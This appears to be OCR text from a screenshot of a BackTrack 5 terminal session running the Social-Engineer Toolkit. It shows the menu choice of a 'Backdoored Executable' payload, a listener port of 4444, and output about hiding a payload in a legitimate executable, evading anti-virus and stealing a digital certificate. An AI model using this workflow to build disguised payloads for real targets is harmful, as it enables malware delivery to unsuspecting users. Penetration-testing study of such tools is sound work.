 Suspend Take Snapshot Rollback Settings Unity Full Screen
Backtrack 5
– Em...ector
Applications Places System Tue Jul 26, 6:08 PM
root@bt: /pentest/exploits/set
File Edit View Terminal Tabs Help
root@bt: /pentest/exploits/set root@bt: /pentest/exploits/set
14. No Encoding (None)
15. Multi-Encoder (Excellent)
16. Backdoored Executable (BEST)
Enter your choice (enter for default): 16
[-] Enter the PORT of the listener (enter for default): 4444
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[-] Backdoor completed successfully. Payload is now hidden within a legit execut
able.
[*] UPX Encoding is set to ON, attempting to pack the executable with UPX encodi
ng.
[!] UPX was not detected. Try configuring the set_config again.
[*] Digital Signature Stealing is ON, hijacking a legit digital certificate.
<< back | track 5
[*] Your payload is now in the root directory of SET as msf.exe.
[!] UPX was not detected. Try configuring the set_config again.
[*] The payload can be found in the SET home directory.
[*] Do you want to start the listener now? yes or no: no
Press {return} to head back to the menu.
root@bt: /pentest/expl...
To return to your computer, press Control-⌘